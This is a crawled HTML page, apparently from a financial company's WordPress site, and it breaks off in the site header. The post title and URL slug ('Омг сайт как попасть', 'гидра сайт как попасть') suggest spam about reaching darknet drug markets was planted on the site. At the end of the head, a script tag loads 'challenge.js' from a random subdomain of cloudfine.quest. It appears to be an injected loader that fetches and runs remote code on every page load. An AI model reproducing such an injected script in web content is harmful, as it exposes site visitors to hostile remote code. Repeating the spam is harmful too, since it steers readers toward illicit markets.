

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D1%81%D0%B0%D0%B9%D1%82-%D0%BA%D0%B0%D0%BA-%D0%BF%D0%BE%D0%BF%D0%B0%D1%81%D1%82%D1%8C-2/
body_size: 13193
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Омг сайт как попасть &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/5063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-2/" />
<link rel='shortlink' href='https://fdcng.com/?p=5063' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25b3%25d0%25b8%25d0%25b4%25d1%2580%25d0%25b0-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d0%25ba%25d0%25b0%25d0%25ba-%25d0%25bf%25d0%25be%25d0%25bf%25d0%25b0%25d1%2581%25d1%2582%25d1%258c-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Омг сайт как попасть"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%b3%d0%b8%d0%b4%d1%80%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-2/"/>

<meta itemprop="name" content="Омг сайт как попасть"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-5063 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
